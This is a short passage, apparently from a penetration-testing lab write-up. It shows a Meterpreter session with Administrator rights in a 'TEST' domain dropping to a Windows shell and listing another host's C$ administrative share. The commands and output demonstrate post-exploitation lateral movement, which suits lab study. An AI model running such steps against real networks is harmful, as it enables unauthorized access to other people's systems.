 meterpreter > getuid
Server username: TEST\Administrator
meterpreter > shell
Process 1404 created.
Channel 3 created.
Microsoft Windows [Version 6.0.6003]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>dir \\192.168.93.10\c$
dir \\192.168.93.10\c$
 Volume in drive \\192.168.93.10\c$ has no label.
 Volume Serial Number is D6DC-065A
 Directory of \\192.168.93.10\c$
08/22/2013  11:52 PM    <DIR>          PerfLogs
10/28/2019  08:44 PM    <DIR>          Program Files
08/22/2013  11:39 PM    <DIR>          Program Files (x86)
10/06/2019  07:14 PM    <DIR>          Users
10/30/2019  10:31 PM    <DIR>          Windows
               0 File(s)              0 bytes
               5 Dir(s)  50,319,052,800 bytes free
C:\Windows\system32>
BY
HACK学习呀